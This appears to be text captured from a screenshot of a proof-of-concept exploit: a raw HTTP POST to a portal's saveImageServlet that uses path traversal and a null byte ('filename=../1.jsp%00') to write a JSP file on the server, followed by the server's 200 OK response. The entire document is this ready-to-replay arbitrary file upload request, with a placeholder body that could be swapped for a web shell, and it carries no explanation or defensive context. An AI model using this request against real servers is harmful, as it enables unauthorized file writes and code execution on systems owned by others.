 原始 HTTP 请求
1 POST /portal/pt/servlet/saveImageServlet/doPost?pageId=login&filename=../1.jsp%00 HTTP/1.1
2 Host:
3 Content-Type: application/octet-stream
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
5 Content-Length auto : 19
6
7 111
原始 HTTP 响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=7B59C50E688F37279A04B00F2B20D867.server; Path=/portal/; HttpOnly
4 X-UA-Compatible: IE=8,9,10
5 Content-Type: application/octet-stream;charset=UTF-8
6 Date: Thu, 11 Apr 2024 11:42:24 GMT
7
8